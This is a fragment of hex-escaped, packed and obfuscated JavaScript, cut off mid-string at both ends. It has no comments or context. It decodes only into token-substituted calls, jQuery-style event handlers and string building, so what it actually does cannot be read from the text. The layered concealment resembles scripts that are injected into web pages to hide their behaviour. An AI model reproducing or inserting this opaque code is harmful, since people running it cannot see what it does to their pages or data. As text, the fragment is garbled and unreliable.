\x5C\x42\x5C\x5C\x79\x5C\x5C\x31\x38\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x55\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x56\x5C\x27\x2B\x5C\x27\x5C\x5C\x57\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x7D\x29\x3B\x31\x6B\x28\x4C\x20\x66\x3D\x31\x34\x3B\x31\x4D\x3E\x3D\x66\x3B\x66\x2B\x2B\x29\x31\x4E\x2B\x3D\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x51\x5C\x27\x29\x2C\x31\x73\x2B\x3D\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x51\x5C\x27\x29\x2C\x31\x34\x21\x3D\x66\x26\x26\x28\x31\x4E\x2B\x3D\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x2C\x31\x73\x2B\x3D\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x29\x3B\x64\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x5C\x41\x5C\x5C\x44\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x49\x5C\x27\x29\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x31\x73\x29\x2C\x64\x28\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x53\x5C\x5C\x78\x5C\x27\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x7A\x5C\x27\x2C\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x58\x5C\x27\x29\x29\x2C\x64\x28\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x46\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x31\x65\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x29\x29\x2C\x64\x28\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x34\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x29\x2C\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x31\x62\x5C\x5C\x31\x74\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x37\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x58\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x32\x41\x29\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x39\x2C\x32\x68\x3D\x7B\x7D\x3B\x32\x68\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x32\x68\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x5D\x3D\x5C\x27\x5C\x27\x2C\x24\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x68\x29\x3B\x4C\x20\x62\x3D\x7B\x7D\x3B\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x2C\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x27\x2C\x24\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x62\x29\x7D\x29\x2C\x34\x78\x28\x32\x41\x29\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x31\x30\x28\x61\x29\x7B\x4C\x20\x62\x3D\x31\x39\x2C\x32\x69\x3D\x7B\x7D\x3B\x32\x69\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x5A\x5C\x27\x5D\x3D\x31\x51\x2C\x32\x69\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x5D\x3D\x32\x43\x2C\x61\x28\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x49\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x43\x5C\x5C\x4A\x5C\x27\x5D\x28\x32\x69\x29\x7D\x29\x2C\x24\x28\x31\x30\x28\x66\x29\x7B\x4C\x20\x67\x3D\x31\x39\x3B\x66\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x44\x5C\x27\x5D\x5B\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x30\x28\x29\x7B\x31\x36\x20\x31\x61\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x64\x3D\x31\x6C\x2C\x31\x52\x3D\x66\x28\x31\x61\x29\x2C\x31\x44\x3D\x31\x52\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x29\x2C\x33\x39\x3D\x32\x6A\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x31\x52\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x61\x3D\x32\x6A\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x31\x52\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x29\x2C\x32\x6B\x3D\x5C\x27\x5C\x5C\x31\x38\x5C\x27\x2B\x33\x39\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x54\x5C\x27\x2B\x33\x61\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x4B\x5C\x27\x29\x2C\x31\x53\x3D\x5C\x27\x5C\x27\x3B\x59\x28\x31\x44\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x49\x5C\x27\x29\x29\x29\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x58\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x45\x5C\x27\x29\x3F\x31\x53\x3D\x31\x44\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x49\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x57\x5C\x27\x2B\x32\x6B\x29\x3A\x34\x79\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x61\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x43\x5C\x27\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x31\x65\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x29\x3B\x31\x33\x7B\x59\x28\x31\x44\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x4B\x5C\x27\x29\x29\x29\x7B\x59\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x4D\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x35\x5C\x5C\x31\x42\x5C\x5C\x53\x5C\x5C\x31\x66\x5C\x27\x29\x7B\x4C\x20\x65\x3D\x34\x7A\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x29\x5D\x28\x34\x41\x2C\x32\x79\x29\x3B\x31\x36\x20\x34\x42\x3D\x32\x36\x2C\x65\x7D\x31\x33\x20\x31\x53\x3D\x31\x44\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x31\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x57\x5C\x27\x2B\x32\x6B\x29\x7D\x31\x33\x7B\x59\x28\x31\x44\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x43\x5C\x27\x29\x29\x29\x7B\x59\x28\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x53\x5C\x5C\x31\x45\x5C\x5C\x53\x5C\x5C\x47\x5C\x27\x3D\x3D\x3D\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x31\x48\x20\x33\x62\x3D\x34\x43\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x34\x44\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x27\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4D\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x33\x62\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x31\x33\x20\x31\x53\x3D\x31\x44\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x38\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x54\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x27\x2B\x32\x6B\x29\x7D\x31\x33\x20\x31\x53\x3D\x31\x44\x7D\x7D\x66\x28\x31\x4B\x29\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x31\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x31\x5C\x27\x29\x2C\x32\x44\x29\x3B\x31\x30\x20\x32\x44\x28\x29\x7B\x4C\x20\x62\x3D\x64\x2C\x33\x63\x3D\x66\x28\x31\x4B\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x33\x64\x3D\x66\x28\x31\x4B\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x2C\x33\x65\x3D\x31\x52\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x3B\x59\x28\x33\x64\x2B\x33\x63\x3E\x33\x65\x29\x7B\x4C\x20\x63\x3D\x33\x66\x20\x34\x45\x28\x29\x3B\x63\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x5D\x3D\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x62\x3B\x59\x28\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x32\x6C\x5C\x5C\x31\x46\x5C\x5C\x43\x5C\x5C\x31\x6E\x5C\x27\x21\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x36\x5C\x27\x29\x29\x31\x52\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x61\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x43\x5C\x27\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x29\x3B\x31\x33\x7B\x59\x28\x21\x34\x46\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x29\x34\x47\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x5D\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x37\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x50\x5C\x5C\x57\x5C\x27\x3B\x59\x28\x21\x34\x48\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x29\x34\x49\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x49\x5C\x27\x29\x5D\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x31\x37\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x4A\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x2C\x63\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x5D\x3D\x31\x53\x7D\x7D\x32\x44\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x39\x2C\x33\x67\x3D\x24\x28\x31\x61\x29\x3B\x33\x67\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x2C\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x43\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x51\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x43\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x58\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x79\x5